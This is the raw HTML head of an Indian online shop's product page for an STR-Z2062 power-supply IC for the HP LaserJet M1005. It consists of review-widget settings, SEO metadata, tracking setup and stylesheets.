

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/
body_size: 51977
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply - Printer Point</title>
	<meta name="description" content="Buy STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply online at lowest price in India. Shop HP M1005 Power Supply Board IC STR Z2062 From PrinterPoint.co.in: Chip Laser Printer, Chip Transistor Inkjet &amp; Laser Printer, IC &amp; CHIP" />
	<link rel="canonical" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply - Printer Point" />
	<meta name="twitter:description" content="Buy STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply online at lowest price in India. Shop HP M1005 Power Supply Board IC STR Z2062 From PrinterPoint.co.in: Chip Laser Printer, Chip Transistor Inkjet &amp; Laser Printer, IC &amp; CHIP" />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="423 Original price was: 423. 236Current price is: 236." />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/","url":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/","name":"STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg","datePublished":"2019-01-11T02:55:44+00:00","dateModified":"2025-09-09T07:27:54+00:00","description":"Buy STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply online at lowest price in India. Shop HP M1005 Power Supply Board IC STR Z2062 From PrinterPoint.co.in: Chip Laser Printer, Chip Transistor Inkjet &amp; Laser Printer, IC &amp; CHIP","breadcrumb":{"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="Canon" />
	<meta property="product:price:amount" content="236" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP37029" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
